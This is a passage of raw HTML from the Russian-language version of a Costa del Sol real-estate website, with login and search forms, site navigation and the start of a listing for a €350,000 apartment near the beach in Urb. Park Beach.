                                    <div id="facebookloginsidebar_mobile" data-social="facebook">Login with Facebook</div><div id="googleloginsidebar_mobile" data-social="google">Login with Google</div>                                </div>    
                           </div>

                            <h3   id="register-div-title-mobile">Регистрация</h3>
                            <div class="login_form" id="register-div-mobile">

                                <div class="loginalert" id="register_message_area_mobile" ></div>
                                <input type="text" name="user_login_register" id="user_login_register_mobile" class="form-control" placeholder="Имя пользователя"/>
                                <input type="text" name="user_email_register" id="user_email_register_mobile" class="form-control" placeholder="E-mail"  />

                                 <input type="password" name="user_password" id="user_password_mobile" class="form-control" placeholder="Пароль"/>
                                    <input type="password" name="user_password_retype" id="user_password_mobile_retype" class="form-control" placeholder="Retype Password"  />
                                                                    
                                <select id="new_user_type_mobile" name="new_user_type_mobile" class="form-control" ><option value="0">Select User Type</option><option value="1">User</option><option value="2">Single Agent</option><option value="3">Agency</option><option value="4">Developer</option></select>                               
                                

                                <input type="checkbox" name="terms" id="user_terms_register_mobile" />
                                <label id="user_terms_register_mobile_label" for="user_terms_register_mobile">I agree with <a href="https://www.laconchaliving.com/?lang=ru " target="_blank" id="user_terms_register_mobile_link">terms &amp; conditions</a> </label>
                                
                                <div id="mobile_register_menu"  style="float:left;transform:scale(0.75);-webkit-transform:scale(0.75);transform-origin:0 0;-webkit-transform-origin:0 0;"></div>                                
                                
                                   
                                <input type="hidden" id="security-register-mobile" name="security-register-mobile" value="8b9cfa7522-1768841144">
      
                                <button class="wpresidence_button" id="wp-submit-register_mobile" >Регистрация</button>
                                <div class="login-links">
                                    <a href="#" id="widget_login_mobile">Вернуться к &quot;Войти&quot;</a>                       
                                </div>   
                            </div>

                            <h3  id="forgot-div-title-mobile">Сброс Пароля</h3>
                            <div class="login_form" id="forgot-pass-div">
                                <div class="loginalert" id="forgot_pass_area_mobile"></div>
                                <div class="loginrow">
                                        <input type="text" class="form-control" name="forgot_email" id="forgot_email_mobile" placeholder="Введите ваш адрес электронной почты" size="20" />
                                </div>
                                <input type="hidden" id="security-forgot-mobile" name="security-forgot-mobile" value="af29c0e91c" /><input type="hidden" name="_wp_http_referer" value="/properties/b-%D0%B4%D0%B2%D1%83%D1%85-%D0%BC%D0%B8%D0%BD%D1%83%D1%82%D0%B0%D1%85-%D1%85%D0%BE%D0%B4%D1%8C%D0%B1%D1%8B-%D0%BE%D1%82-%D0%BF%D0%BB%D1%8F%D0%B6%D0%B0/?lang=ru" />  
                                <input type="hidden" id="postid" value="'.$post_id.'">    
                                <button class="wpresidence_button" id="wp-forgot-but-mobile" name="forgot" >Сброс Пароля</button>
                                <div class="login-links shortlog">
                                <a href="#" id="return_login_mobile">Вернуться к Войти</a>
                                </div>
                            </div>


                        </div>
                   
                                 
            
        </div>
    </div>
</div> 
    
<div class="website-wrapper" id="all_wrapper" >
<div class="container main_wrapper  wide has_header_type5 contentheader_left cheader_left ">

    <div class="master_header  wide   ">
        
        <div class="mobile_header">
    <div class="mobile-trigger"><i class=" fa fa-bars"></i></div>
    <div class="mobile-logo">
        <a href="https://www.laconchaliving.com/?lang=ru">
        <img src="https://www.laconchaliving.com/wp-content/uploads/2019/11/LCL-New-2019.png" class="img-responsive retina_ready " alt="logo"/>        </a>
    </div>  
    
    </div>       
        
        <div class="header_wrapper  no_user_submit  header_type5 header_left hover_type_5 header_alignment_text_left ">
            
<div class="header_5_inside">
    <div class="header5_top_row" data-logo="https://www.laconchaliving.com/wp-content/uploads/2019/02/La-Concha-Living-logo-new-e1551351076852.jpg" data-sticky-logo="https://www.laconchaliving.com/wp-content/uploads/2018/03/logo2003-1.png">
        <div class="logo col-md-3" >
            <a href="https://www.laconchaliving.com/?lang=ru"><img id="logo_image" src="https://www.laconchaliving.com/wp-content/uploads/2019/02/La-Concha-Living-logo-new-e1551351076852.jpg" class="img-responsive retina_ready" alt="logo"/>            </a>
            
        </div>
        
        <div class="col-md-9 header_5_widget_wrap">
                        
            <div class="header_5_widget">
                <div class="header_5_widget_icon">
                    <i class="fa fa-phone"></i>
                </div>
                
                <div class="header_5_widget_text_wrapper">
                    <div class="header_5_widget_text">
                                            </div>
                    <div class="header_5_widget_text">
                        +34 620 344 948                    </div>
                </div>
                
            </div>
            
                        
                         
            <div class="header_5_widget">
                <div class="header_5_widget_icon">
                    <i class="fa fa-envelope"></i>
                </div>
                
                <div class="header_5_widget_text_wrapper">
                    <div class="header_5_widget_text">
                                            </div>
                    <div class="header_5_widget_text">
                        info@laconchaliving.com                    </div>
                </div>
                
            </div>
            
                        
            
            
                        
        </div>    
    </div>    
       
    <div class="header5_bottom_row_wrapper">
        <div class="header5_bottom_row">
               


            <nav id="access">
                <div class="menu-main-menu-russian-container"><ul id="menu-main-menu-russian" class="menu"><li id="menu-item-27148" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home no-megamenu   "><a class="menu-item-link"  target="_blank" href="https://www.laconchaliving.com/?lang=ru"><i class="fa fa-home"></i>Главная</a></li>
<li id="menu-item-27149" class="menu-item menu-item-type-taxonomy menu-item-object-property_action_category current-estate_property-ancestor current-menu-parent current-estate_property-parent menu-item-has-children no-megamenu   "><a class="menu-item-link"  href="https://www.laconchaliving.com/buyorrent/%d0%bf%d1%80%d0%be%d0%b4%d0%b0%d0%b6%d0%b0/?lang=ru">Продажа</a>
<ul style="" class="  sub-menu ">
	<li id="menu-item-27150" class="menu-item menu-item-type-taxonomy menu-item-object-property_action_category current-estate_property-ancestor current-menu-parent current-estate_property-parent   "><a class="menu-item-link"  href="https://www.laconchaliving.com/buyorrent/%d0%bf%d1%80%d0%be%d0%b4%d0%b0%d0%b6%d0%b0/?lang=ru">Продажа</a></li>
	<li id="menu-item-27151" class="menu-item menu-item-type-taxonomy menu-item-object-property_action_category   "><a class="menu-item-link"  href="https://www.laconchaliving.com/buyorrent/%d1%81%d1%80%d0%be%d1%87%d0%bd%d0%be-%d0%bf%d1%80%d0%be%d0%b4%d0%b0%d0%b5%d1%82%d1%81%d1%8f/?lang=ru">Срочно продается</a></li>
</ul>
</li>
<li id="menu-item-27152" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children no-megamenu   "><a class="menu-item-link"  href="#">Аренда</a>
<ul style="" class="  sub-menu ">
	<li id="menu-item-27153" class="menu-item menu-item-type-taxonomy menu-item-object-property_action_category   "><a class="menu-item-link"  href="https://www.laconchaliving.com/buyorrent/%d0%b4%d0%be%d0%bb%d0%b3%d0%be%d1%81%d1%80%d0%be%d1%87%d0%bd%d0%b0%d1%8f-%d0%b0%d1%80%d0%b5%d0%bd%d0%b4%d0%b0/?lang=ru">Долгосрочная аренда</a></li>
	<li id="menu-item-27154" class="menu-item menu-item-type-taxonomy menu-item-object-property_action_category   "><a class="menu-item-link"  href="https://www.laconchaliving.com/buyorrent/%d0%ba%d1%80%d0%b0%d1%82%d0%ba%d0%be%d1%81%d1%80%d0%be%d1%87%d0%bd%d0%b0%d1%8f-%d0%b0%d1%80%d0%b5%d0%bd%d0%b4%d0%b0/?lang=ru">Краткосрочная аренда</a></li>
</ul>
</li>
<li id="menu-item-27155" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children no-megamenu   "><a class="menu-item-link"  href="#">Об Испании</a>
<ul style="" class="  sub-menu ">
	<li id="menu-item-27156" class="menu-item menu-item-type-post_type menu-item-object-page   "><a class="menu-item-link"  href="https://www.laconchaliving.com/%d0%bc%d0%b0%d1%80%d0%b1%d0%b5%d0%bb%d1%8c%d1%8f-%d0%bc%d0%b5%d1%81%d1%82%d0%be-%d0%b4%d0%bb%d1%8f-%d1%80%d0%be%d1%81%d0%ba%d0%be%d1%88%d0%bd%d0%be%d0%b3%d0%be-%d0%be%d1%82%d0%b4%d1%8b%d1%85%d0%b0/?lang=ru">Марбелья – место для роскошного отдыха</a></li>
	<li id="menu-item-27157" class="menu-item menu-item-type-post_type menu-item-object-page   "><a class="menu-item-link"  href="https://www.laconchaliving.com/%d0%ba%d0%be%d1%81%d1%82%d0%b0-%d0%b4%d0%b5%d0%bb%d1%8c-%d1%81%d0%be%d0%bb%d1%8c/?lang=ru">Коста дель Соль</a></li>
	<li id="menu-item-27158" class="menu-item menu-item-type-post_type menu-item-object-page   "><a class="menu-item-link"  href="https://www.laconchaliving.com/%d0%b8%d1%81%d0%bf%d0%b0%d0%bd%d0%b8%d1%8f/?lang=ru">Испания</a></li>
</ul>
</li>
<li id="menu-item-27160" class="menu-item menu-item-type-post_type menu-item-object-page no-megamenu   "><a class="menu-item-link"  href="https://www.laconchaliving.com/%d0%ba%d0%be%d0%bd%d1%82%d0%b0%d0%ba%d1%82%d1%8b/?lang=ru">Контакты</a></li>
<li id="menu-item-27161" class="menu-item menu-item-type-post_type menu-item-object-page no-megamenu   "><a class="menu-item-link"  href="https://www.laconchaliving.com/%d0%b1%d0%bb%d0%be%d0%b3/?lang=ru">Блог</a></li>
<li id="menu-item-wpml-ls-46-ru" class="menu-item wpml-ls-slot-46 wpml-ls-item wpml-ls-item-ru wpml-ls-current-language wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-has-children no-megamenu   "><a class="menu-item-link"  title="Русский" href="https://www.laconchaliving.com/properties/b-%d0%b4%d0%b2%d1%83%d1%85-%d0%bc%d0%b8%d0%bd%d1%83%d1%82%d0%b0%d1%85-%d1%85%d0%be%d0%b4%d1%8c%d0%b1%d1%8b-%d0%be%d1%82-%d0%bf%d0%bb%d1%8f%d0%b6%d0%b0/?lang=ru"><img
            class="wpml-ls-flag"
            src="https://www.laconchaliving.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/ru.png"
            alt=""
            
            
    /><span class="wpml-ls-native" lang="ru">Русский</span></a>
<ul style="" class="  sub-menu ">
	<li id="menu-item-wpml-ls-46-en" class="menu-item wpml-ls-slot-46 wpml-ls-item wpml-ls-item-en wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item   "><a class="menu-item-link"  title="Английский" href="https://www.laconchaliving.com/properties/a-beach-side-apartment-for-sale/"><img
            class="wpml-ls-flag"
            src="https://www.laconchaliving.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png"
            alt=""
            
            
    /><span class="wpml-ls-native" lang="en">English</span><span class="wpml-ls-display"><span class="wpml-ls-bracket"> (</span>Английский<span class="wpml-ls-bracket">)</span></span></a></li>
	<li id="menu-item-wpml-ls-46-es" class="menu-item wpml-ls-slot-46 wpml-ls-item wpml-ls-item-es wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item   "><a class="menu-item-link"  title="Испанский" href="https://www.laconchaliving.com/properties/apartamento-a-lado-del-mar/?lang=es"><img
            class="wpml-ls-flag"
            src="https://www.laconchaliving.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/es.png"
            alt=""
            
            
    /><span class="wpml-ls-native" lang="es">Español</span><span class="wpml-ls-display"><span class="wpml-ls-bracket"> (</span>Испанский<span class="wpml-ls-bracket">)</span></span></a></li>
</ul>
</li>
</ul></div>            </nav><!-- #access -->
            
                        
        </div>
    </div>

</div>        </div>

     </div> 
    
    



<div class="header_media with_search_4">

   
    
    
        
    
</div>



    <div id="adv-search-header-mobile"> 
        <i class="fa fa-search"></i>  
        Расширенный Поиск 
    </div>   




    <div class="adv-search-mobile"  id="adv-search-mobile"> 

        <form role="search" method="get"   action="https://www.laconchaliving.com/%d1%80%d0%b5%d0%b7%d1%83%d0%bb%d1%8c%d1%82%d0%b0%d1%82%d1%8b-%d0%bf%d0%be%d0%b8%d1%81%d0%ba%d0%b0/?lang=ru" >

            <div class="dropdown form-control ">
        <div data-toggle="dropdown" id="mobile-adv_categ" class=" filter_menu_trigger  " xx all Тип недвижимости data-value="all">Тип недвижимости
            <span class="caret  caret_filter "></span>
            </div> <input type="hidden" name="filter_search_type[]" value="">
                <ul  id="mobile-categlist" class="dropdown-menu filter_menu" role="menu" aria-labelledby="mobile-adv_categ">
                    <li role="presentation" data-value="all">Тип недвижимости</li><li role="presentation" data-value="b%d0%b8%d0%bb%d0%bb%d0%b0">Bилла (84)</li><li role="presentation" data-value="k%d0%b2%d0%b0%d1%80%d1%82%d0%b8%d1%80a">Kвартирa (72)</li><li role="presentation" data-value="k%d0%be%d0%bc%d0%bc%d0%b5%d1%80%d1%87%d0%b5%d1%81%d0%ba%d0%b0%d1%8f">Kоммерческая (3)</li><li role="presentation" data-value="%d0%b8%d0%bd%d0%b2%d0%b5%d1%81%d1%82%d0%b8%d1%86%d0%b8%d0%be%d0%bd%d0%bd%d1%8b%d0%b5-%d0%b2%d0%be%d0%b7%d0%bc%d0%be%d0%b6%d0%bd%d0%be%d1%81%d1%82%d0%b8">Инвестиционные возможности (4)</li><li role="presentation" data-value="%d0%bf%d0%b0%d1%80%d0%ba%d0%be%d0%b2%d0%be%d1%87%d0%bd%d0%be%d0%b5-%d0%bc%d0%b5%d1%81%d1%82%d0%be">Парковочное место (1)</li><li role="presentation" data-value="%d0%bf%d0%b5%d0%bd%d1%82%d1%85%d0%b0%d1%83%d0%b7">пентхауз (27)</li><li role="presentation" data-value="%d1%82%d0%b0%d1%83%d0%bd%d1%85%d0%b0%d1%83%d1%81">Таунхаус (6)</li><li role="presentation" data-value="%d1%83%d1%87%d0%b0%d1%81%d1%82%d0%be%d0%ba">участок (3)</li>
                </ul>        
            </div><div class="dropdown form-control ">
        <div data-toggle="dropdown" id="mobile-county-state" class=" filter_menu_trigger  " xx all Город / Регион data-value="all">Город / Регион
            <span class="caret  caret_filter "></span>
            </div> <input type="hidden" name="advanced_contystate" value="">
                <ul  id="mobile-adv-search-countystate" class="dropdown-menu filter_menu" role="menu" aria-labelledby="mobile-county-state">
                    <li role="presentation" data-value="all" data-value2="all">Город / Регион</li><li role="presentation" data-value="alhaurin-ru" data-value2="alhaurin-ru">Alhaurin (1)</li><li role="presentation" data-value="benahavis-ru" data-value2="benahavis-ru">Benahavis (8)</li><li role="presentation" data-value="benahavisla-alqueria-ru" data-value2="benahavisla-alqueria-ru">Benahavis&gt;La Alqueria (2)</li><li role="presentation" data-value="benahavisla-quinta-ru" data-value2="benahavisla-quinta-ru">Benahavis&gt;La Quinta (3)</li><li role="presentation" data-value="benahavisla-zagaleta-ru" data-value2="benahavisla-zagaleta-ru">Benahavis&gt;La Zagaleta (3)</li><li role="presentation" data-value="benahavislos-arqueros-golf-ru" data-value2="benahavislos-arqueros-golf-ru">Benahavis&gt;Los Arqueros Golf (1)</li><li role="presentation" data-value="benalmadena-ru" data-value2="benalmadena-ru">Benalmadena (6)</li><li role="presentation" data-value="benalmadenatorrequebrada-ru" data-value2="benalmadenatorrequebrada-ru">Benalmadena&gt;Torrequebrada (1)</li><li role="presentation" data-value="cabopino-ru" data-value2="cabopino-ru">Cabopino (3)</li><li role="presentation" data-value="calahonda-ru" data-value2="calahonda-ru">Calahonda (5)</li><li role="presentation" data-value="cancelada-ru" data-value2="cancelada-ru">Cancelada (2)</li><li role="presentation" data-value="casares-ru" data-value2="casares-ru">Casares (2)</li><li role="presentation" data-value="coin-ru" data-value2="coin-ru">Coin (2)</li><li role="presentation" data-value="el-faro-ru" data-value2="el-faro-ru">El Faro (2)</li><li role="presentation" data-value="el-rosario-ru" data-value2="el-rosario-ru">El Rosario (6)</li><li role="presentation" data-value="elviria-ru" data-value2="elviria-ru">Elviria (6)</li><li role="presentation" data-value="estepona-ru-2" data-value2="estepona-ru-2">Estepona (9)</li><li role="presentation" data-value="esteponanew-golden-mile-ru-2" data-value2="esteponanew-golden-mile-ru-2">Estepona&gt;New Golden Mile (4)</li><li role="presentation" data-value="esteponavalle-romano-ru" data-value2="esteponavalle-romano-ru">Estepona&gt;Valle Romano (3)</li><li role="presentation" data-value="fuengirola-ru" data-value2="fuengirola-ru">Fuengirola (1)</li><li role="presentation" data-value="golden-mile-ru" data-value2="golden-mile-ru">Golden Mile (10)</li><li role="presentation" data-value="guadalmina-ru" data-value2="guadalmina-ru">Guadalmina (9)</li><li role="presentation" data-value="las-chapas-ru-2" data-value2="las-chapas-ru-2">Las Chapas (7)</li><li role="presentation" data-value="los-monteros-ru" data-value2="los-monteros-ru">Los Monteros (1)</li><li role="presentation" data-value="marbella-ru" data-value2="marbella-ru">Marbella (2)</li><li role="presentation" data-value="marbella-town-ru" data-value2="marbella-town-ru">Marbella Town (25)</li><li role="presentation" data-value="marbellacostabella-ru" data-value2="marbellacostabella-ru">Marbella&gt;Costabella (3)</li><li role="presentation" data-value="mijas-ru" data-value2="mijas-ru">Mijas (8)</li><li role="presentation" data-value="mijas-costa-ru" data-value2="mijas-costa-ru">Mijas Costa (9)</li><li role="presentation" data-value="mijas-costala-cala-golf-ru" data-value2="mijas-costala-cala-golf-ru">Mijas Costa&gt;La Cala Golf (1)</li><li role="presentation" data-value="nagueles-ru-2" data-value2="nagueles-ru-2">Nagueles (2)</li><li role="presentation" data-value="nueva-andalucia-ru" data-value2="nueva-andalucia-ru">Nueva Andalucia (21)</li><li role="presentation" data-value="puerto-banus-ru" data-value2="puerto-banus-ru">Puerto Banus (11)</li><li role="presentation" data-value="rio-real-ru-2" data-value2="rio-real-ru-2">Rio Real (2)</li><li role="presentation" data-value="riviera-del-sol-ru" data-value2="riviera-del-sol-ru">Riviera Del Sol (2)</li><li role="presentation" data-value="san-pedro-ru" data-value2="san-pedro-ru">San Pedro (4)</li><li role="presentation" data-value="sierra-blanca-ru" data-value2="sierra-blanca-ru">Sierra Blanca (3)</li><li role="presentation" data-value="sotogrande-ru" data-value2="sotogrande-ru">Sotogrande (1)</li>
                </ul>        
            </div><div class="dropdown form-control ">
        <div data-toggle="dropdown" id="mobile-adv_actions" class=" filter_menu_trigger  " xx all Арендовать или купить data-value="all">Арендовать или купить
            <span class="caret  caret_filter "></span>
            </div> <input type="hidden" name="filter_search_action[]" value="">
                <ul  id="mobile-actionslist" class="dropdown-menu filter_menu" role="menu" aria-labelledby="mobile-adv_actions">
                     <li role="presentation" data-value="all">Арендовать или купить</li><li role="presentation" data-value="%d0%b4%d0%be%d0%bb%d0%b3%d0%be%d1%81%d1%80%d0%be%d1%87%d0%bd%d0%b0%d1%8f-%d0%b0%d1%80%d0%b5%d0%bd%d0%b4%d0%b0">Долгосрочная аренда (11)</li><li role="presentation" data-value="%d0%ba%d1%80%d0%b0%d1%82%d0%ba%d0%be%d1%81%d1%80%d0%be%d1%87%d0%bd%d0%b0%d1%8f-%d0%b0%d1%80%d0%b5%d0%bd%d0%b4%d0%b0">Краткосрочная аренда (11)</li><li role="presentation" data-value="%d0%bf%d1%80%d0%be%d0%b4%d0%b0%d0%b6%d0%b0">Продажа (165)</li><li role="presentation" data-value="%d0%bf%d1%80%d0%be%d0%b4%d0%b0%d0%bd%d0%be">Продано (1)</li><li role="presentation" data-value="%d1%81%d1%80%d0%be%d1%87%d0%bd%d0%be-%d0%bf%d1%80%d0%be%d0%b4%d0%b0%d0%b5%d1%82%d1%81%d1%8f">Срочно продается (1)</li>
                </ul>        
            </div><div class="dropdown form-control ">
        <div data-toggle="dropdown" id="mobile-min-beds" class=" filter_menu_trigger  " xx all Cпальни data-value="all">Cпальни
            <span class="caret  caret_filter "></span>
            </div> <input type="hidden" name="min-beds" value="">
                <ul  id="mobile-search-min-beds" class="dropdown-menu filter_menu" role="menu" aria-labelledby="mobile-min-beds">
                     <li role="presentation" data-value="all">Cпальни</li><li data-value="1"  value="1">1</li><li data-value="2"  value="2">2</li><li data-value="3"  value="3">3</li><li data-value="4"  value="4">4</li><li data-value="5"  value="5">5</li><li data-value="6"  value="6">6</li><li data-value="7"  value="7">7</li><li data-value="8"  value="8">8</li><li data-value="9"  value="9">9</li><li data-value="10"  value="10">10</li>
                </ul>        
            </div><div class="dropdown form-control ">
        <div data-toggle="dropdown" id="mobile-min-baths" class=" filter_menu_trigger  " xx all Bанные data-value="all">Bанные
            <span class="caret  caret_filter "></span>
            </div> <input type="hidden" name="min-baths" value="">
                <ul  id="mobile-search-min-baths" class="dropdown-menu filter_menu" role="menu" aria-labelledby="mobile-min-baths">
                     <li role="presentation" data-value="all">Bанные</li><li data-value="1"  value="1">1</li><li data-value="2"  value="2">2</li><li data-value="3"  value="3">3</li><li data-value="4"  value="4">4</li><li data-value="5"  value="5">5</li><li data-value="6"  value="6">6</li><li data-value="7"  value="7">7</li><li data-value="8"  value="8">8</li><li data-value="9"  value="9">9</li><li data-value="10"  value="10">10</li>
                </ul>        
            </div><input type="text" id="min-price"  name="min-price" placeholder="Min Price" value="" class="advanced_select form-control" /><input type="text" id="max-price"  name="max-price" placeholder="Max Price" value="" class="advanced_select form-control" /><input type="text" id="mobile-reference-number"  name="reference-number" placeholder="Hомер для ссылок
" value="" class="advanced_select form-control" /><div class="adv_extended_options_text" id="adv_extended_options_text_mobile">Дополнительные параметры поиска</div><div class="extended_search_check_wrapper"><span id="adv_extended_close_mobile" class="adv_extended_close_button" ><i class="fa fa-times"></i></span></div>
            
            <button class="wpresidence_button" id="advanced_submit_2_mobile">Поиск Недвижемости</button>
            <button class="wpresidence_button" id="showinpage_mobile">Смотреть первые результаты здесь</button>


                <span id="results_mobile"> мы нашли <span id="results_no_mobile">0</span> результаты </span>
        </form>   
    </div>       
   
    
  <div class="container content_wrapper">



<div class="row">
    <div class="col-xs-12 col-md-12 breadcrumb_container"><ol class="breadcrumb">
               <li><a href="https://www.laconchaliving.com/?lang=ru">Главная</a></li><li><a href="https://www.laconchaliving.com/propertycategories/k%d0%b2%d0%b0%d1%80%d1%82%d0%b8%d1%80a/?lang=ru" rel="tag">Kвартирa</a></li><li class="active">B двух минутах ходьбы от пляжа</li></ol></div>    <div class=" col-md-9 rightmargin full_width_prop">
        
<span class="entry-title listing_loader_title">Результаты вашего поиска</span>

<div class="spinner" id="listing_loader">
  <div class="rect1"></div>
  <div class="rect2"></div>
  <div class="rect3"></div>
  <div class="rect4"></div>
  <div class="rect5"></div>
</div>

<div id="listing_ajax_container">

</div>
                
        <h1 class="entry-title entry-prop">B двух минутах ходьбы от пляжа</h1>  
        <span class="price_area"><span class="price_label price_label_before"></span> € 350,000 <span class="price_label"></span></span>
        <div class="single-content listing-content">
            
          
             
                    
            
        <div class="notice_area">           
            
            <div class="property_categs">
                <a href="https://www.laconchaliving.com/propertycategories/k%d0%b2%d0%b0%d1%80%d1%82%d0%b8%d1%80a/?lang=ru" rel="tag">Kвартирa</a> в категории <a href="https://www.laconchaliving.com/buyorrent/%d0%bf%d1%80%d0%be%d0%b4%d0%b0%d0%b6%d0%b0/?lang=ru" rel="tag">Продажа</a>            </div>  
            
            <span class="adres_area">
                Urb. Park Beach            
            </span>   
            <div id="add_favorites" class="isnotfavorite" data-postid="26690">добавить в избранное</div>                 
            <div class="download_pdf"></div>
           
            <div class="prop_social">
                <div class="no_views dashboad-tooltip" data-original-title="Number of Page Views"><i class="fa fa-eye-slash "></i>1227</div>
                <i class="fa fa-print" id="print_page" data-propid="26690"></i>
                <a href="http://www.facebook.com/sharer.php?u=https://www.laconchaliving.com/properties/b-%d0%b4%d0%b2%d1%83%d1%85-%d0%bc%d0%b8%d0%bd%d1%83%d1%82%d0%b0%d1%85-%d1%85%d0%be%d0%b4%d1%8c%d0%b1%d1%8b-%d0%be%d1%82-%d0%bf%d0%bb%d1%8f%d0%b6%d0%b0/?lang=ru&amp;t=B+%D0%B4%D0%B2%D1%83%D1%85+%D0%BC%D0%B8%D0%BD%D1%83%D1%82%D0%B0%D1%85+%D1%85%D0%BE%D0%B4%D1%8C%D0%B1%D1%8B+%D0%BE%D1%82+%D0%BF%D0%BB%D1%8F%D0%B6%D0%B0" target="_blank" class="share_facebook"><i class="fa fa-facebook fa-2"></i></a>
                <a href="http://twitter.com/home?status=B+%D0%B4%D0%B2%D1%83%D1%85+%D0%BC%D0%B8%D0%BD%D1%83%D1%82%D0%B0%D1%85+%D1%85%D0%BE%D0%B4%D1%8C%D0%B1%D1%8B+%D0%BE%D1%82+%D0%BF%D0%BB%D1%8F%D0%B6%D0%B0+https%3A%2F%2Fwww.laconchaliving.com%2Fproperties%2Fb-%25d0%25b4%25d0%25b2%25d1%2583%25d1%2585-%25d0%25bc%25d0%25b8%25d0%25bd%25d1%2583%25d1%2582%25d0%25b0%25d1%2585-%25d1%2585%25d0%25be%25d0%25b4%25d1%258c%25d0%25b1%25d1%258b-%25d0%25be%25d1%2582-%25d0%25bf%25d0%25bb%25d1%258f%25d0%25b6%25d0%25b0%2F%3Flang%3Dru" class="share_tweet" target="_blank"><i class="fa fa-twitter fa-2"></i></a>
                <a href="https://plus.google.com/share?url=https://www.laconchaliving.com/properties/b-%d0%b4%d0%b2%d1%83%d1%85-%d0%bc%d0%b8%d0%bd%d1%83%d1%82%d0%b0%d1%85-%d1%85%d0%be%d0%b4%d1%8c%d0%b1%d1%8b-%d0%be%d1%82-%d0%bf%d0%bb%d1%8f%d0%b6%d0%b0/?lang=ru" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" target="_blank" class="share_google"><i class="fa fa-google-plus fa-2"></i></a> 
                                   <a href="http://pinterest.com/pin/create/button/?url=https://www.laconchaliving.com/properties/b-%d0%b4%d0%b2%d1%83%d1%85-%d0%bc%d0%b8%d0%bd%d1%83%d1%82%d0%b0%d1%85-%d1%85%d0%be%d0%b4%d1%8c%d0%b1%d1%8b-%d0%be%d1%82-%d0%bf%d0%bb%d1%8f%d0%b6%d0%b0/?lang=ru&amp;media=https://www.laconchaliving.com/wp-content/uploads/2018/04/PB185379.jpg&amp;description=B+%D0%B4%D0%B2%D1%83%D1%85+%D0%BC%D0%B8%D0%BD%D1%83%D1%82%D0%B0%D1%85+%D1%85%D0%BE%D0%B4%D1%8C%D0%B1%D1%8B+%D0%BE%D1%82+%D0%BF%D0%BB%D1%8F%D0%B6%D0%B0" target="_blank" class="share_pinterest"> <i class="fa fa-pinterest fa-2"></i> </a>      
                              
            </div>
        </div>    
            
        
           
    <div id="carousel-listing" class="carousel slide post-carusel" data-ride="carousel" data-interval="false">
                
        
                    <div id="slider_enable_map" data-placement="bottom" data-original-title="Map">    <i class="fa fa-map-marker"></i>        </div>
                  <div id="slider_enable_street" data-placement="bottom" data-original-title="Просмотр Улицы"> <i class="fa fa-location-arrow"></i>    </div>              
                <div id="slider_enable_slider" data-placement="bottom" data-original-title="Image Gallery" class="slideron "> <i class="fa fa-picture-o"></i>         </div>
                
                <div id="gmapzoomplus"  class="smallslidecontrol"><i class="fa fa-plus"></i> </div>
                <div id="gmapzoomminus" class="smallslidecontrol"><i class="fa fa-minus"></i></div>
                <div class="google_map_poi_marker"><div class="google_poi" id="transport"><img src="https://www.laconchaliving.com/wp-content/themes/wpresidence/css/css-images/poi/transport_icon.png" class="dashboad-tooltip"  data-placement="right"  data-original-title="Transport" ></div><div class="google_poi" id="supermarkets"><img src="https://www.laconchaliving.com/wp-content/themes/wpresidence/css/css-images/poi/supermarkets_icon.png" class="dashboad-tooltip"  data-placement="right"  data-original-title="Supermarkets" ></div><div class="google_poi" id="schools"><img src="https://www.laconchaliving.com/wp-content/themes/wpresidence/css/css-images/poi/schools_icon.png" class="dashboad-tooltip"  data-placement="right"  data-original-title="Schools" ></div><div class="google_poi" id="restaurant"><img src="https://www.laconchaliving.com/wp-content/themes/wpresidence/css/css-images/poi/restaurant_icon.png" class="dashboad-tooltip"  data-placement="right"  data-original-title="Restaurants" ></div><div class="google_poi" id="pharma"><img src="https://www.laconchaliving.com/wp-content/themes/wpresidence/css/css-images/poi/pharma_icon.png" class="dashboad-tooltip"  data-placement="right"  data-original-title="Pharmacies" ></div><div class="google_poi" id="hospitals"><img src="https://www.laconchaliving.com/wp-content/themes/wpresidence/css/css-images/poi/hospitals_icon.png" class="dashboad-tooltip"  data-placement="right"  data-original-title="Hospitals" ></div></div>                <div id="googleMapSlider"  data-post_id="26690" data-cur_lat="36.4549653" data-cur_long="-5.0537502"  >              
                </div> 
            

    <!-- Wrapper for slides -->
    <div class="carousel-inner">
      <div class="item  active  ">
                           <a href="https://www.laconchaliving.com/wp-content/uploads/2018/04/PB185379.jpg"  title="" rel="prettyPhoto" class="prettygalery"> 
                                <img  src="https://www.laconchaliving.com/wp-content/uploads/2018/04/PB185379-835x467.jpg" data-slider-no="1"  alt="" class="img-responsive lightbox_trigger" />
                           </a>
                        </div><div class="item  " >
                        <a href="https://www.laconchaliving.com/wp-content/uploads/2018/04/PB185407.jpg" title="" rel="prettyPhoto" class="prettygalery" > 
                            <img  src="https://www.laconchaliving.com/wp-content/uploads/2018/04/PB185407-835x467.jpg" data-slider-no="2"  alt="" class="img-responsive lightbox_trigger" />
                         </a>
                        </div><div class="item  " >
                        <a href="https://www.laconchaliving.com/wp-content/uploads/2018/04/PB185404.jpg" title="" rel="prettyPhoto" class="prettygalery" > 
                            <img  src="https://www.laconchaliving.com/wp-content/uploads/2018/04/PB185404-835x467.jpg" data-slider-no="3"  alt="" class="img-responsive lightbox_trigger" />
                         </a>
                        </div><div class="item  " >
                        <a href="https://www.laconchaliving.com/wp-content/uploads/2018/04/PB185387.jpg" title="" rel="prettyPhoto" class="prettygalery" > 
                            <img  src="https://www.laconchaliving.com/wp-content/uploads/2018/04/PB185387-835x467.jpg" data-slider-no="4"  alt="" class="img-responsive lightbox_trigger" />
                         </a>
                        </div><div class="item  " >
                        <a href="https://www.laconchaliving.com/wp-content/uploads/2018/04/PB185397.jpg" title="" rel="prettyPhoto" class="prettygalery" > 
                            <img  src="https://www.laconchaliving.com/wp-content/uploads/2018/04/PB185397-835x467.jpg" data-slider-no="5"  alt="" class="img-responsive lightbox_trigger" />
                         </a>
                        </div><div class="item  " >
